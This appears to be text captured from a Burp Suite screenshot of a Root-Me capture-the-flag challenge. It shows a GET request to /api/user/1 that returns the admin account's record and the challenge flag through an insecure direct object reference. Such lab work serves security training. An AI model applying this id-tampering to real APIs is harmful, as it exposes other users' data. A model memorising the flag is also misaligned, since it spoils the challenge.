 Request
Pretty Raw Hex Hackvertor
\n
1 GET /api/user/1 HTTP/1.1
2 Host: api-broken-access.challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://api-broken-access.challenge01.root-me.org/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,he;q=0.8
8 Cookie: session=
.eJwljjEOwzAIAP_iuQOGYCCfiSAQtWvSTFX_XkvVjXfDfdp2nHU92_o-73q07ZVtbbVPRhgXFCWWmE
ppunDXDoAOpXRxBewpIggm4MkEaYMocpFiWhRhsYgiod3ZZgoMwOh5pM24QOAOr-gZQXJoCHIM9TZH7
qvO_w227w-Kzy6a.aIYqHQ.M68fm-_nqkP5MiigSMxXjcQuZ5c; HttpOnly; Path=/
9 Content-Type: application/json
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 27 Jul 2025 13:45:24 GMT
4 Content-Type: application/json
5 Content-Length: 62
6 Connection: keep-alive
7 Access-Control-Allow-Origin: *
8 Vary: Cookie
9
10 {
"note":"RM{E4sy_1d0r_0n_API}",
"userid":1,
"username":"admin"
}
11